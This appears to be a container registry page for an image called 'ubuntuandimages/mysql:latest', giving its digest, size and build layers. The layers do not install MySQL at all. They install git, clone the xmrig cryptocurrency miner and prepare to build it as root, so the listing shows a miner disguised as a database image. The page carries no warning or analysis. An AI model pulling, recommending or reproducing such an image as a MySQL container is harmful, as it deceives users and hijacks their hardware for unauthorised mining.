 ubuntuandimages/mysql:latest
DIGEST: sha256:a80e7a79b49b3a0957009e5260bb2d56d48347433d448bc51266b7534d9cf392
OS/ARCH
linux/amd64
COMPRESSED SIZE
177.79 MB
LAST PUSHED
3 years ago by ubuntuandimages
IMAGE LAYERS
1 ADD file ... in / 41.34 MB
2 /bin/sh -c set -xe && 851 B
3 /bin/sh -c rm -rf /var/lib/apt/lists/* 620 B
4 /bin/sh -c mkdir -p /run/systemd 169 B
5 CMD ["/bin/bash"] 0 B
6 WORKDIR /app 92 B
7 USER root 0 B
8 /bin/sh -c apt-get update 17.26 MB
9 /bin/sh -c apt-get install git 116.04 MB
10 /bin/sh -c git clone https://github.com/xmrig/xm… 2.08 MB
11 WORKDIR /app/xmrig 0 B
12 WORKDIR /app/xmrig/build 136 B
Command
/bin/sh -c git clone https://github.com/xmrig/xmrig.git